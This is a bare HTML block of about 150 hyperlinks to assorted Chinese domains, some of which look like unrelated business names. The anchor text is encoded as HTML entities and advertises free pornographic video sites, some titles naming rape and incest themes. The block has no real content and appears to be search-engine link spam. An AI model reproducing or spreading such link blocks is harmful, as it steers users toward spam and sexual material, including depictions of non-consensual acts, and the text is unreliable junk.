<a href="http://chunfengmuisc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ysap.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://itay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://whan.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ecqun.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://noonone.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://foshandafu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x65E5;&#x672C;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waterfaery.cn" target="_blank">&#x97E9;&#x56FD;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://wby5.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sr6868.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;62</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://archig.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gxeeaee.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://419fzl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://navlink.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://99ups.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://gtii.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqijh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wzsyr.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gjrt.com.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqyouyong.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://ant-design.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://archig.com.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://woqulu.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://minru.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longov.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://erdck.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://efpvgk.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzjydl.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kkc28.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hadeo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnusj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x716E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fhagt.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://in-feel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ark21.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://bmgi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efnl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://oinulie.cn" target="_blank">&#x65E5;&#x672C;&#x9ED1;&#x4EBA;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://amarry.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://51weilan.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://matadors.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://bbj365.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mndyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://visp.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zczdh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://maihada.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yue360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://21cnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://dnqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://dubagw.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x597D;&#x6DF1;&#x554A;&#x597D;&#x6DA8;&#x597D;&#x786C;&#x89C6;&#x9891;</a>|
<a href="http://luanye.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://guangenbaozhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x957F;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nyyxnj.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://jcday.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
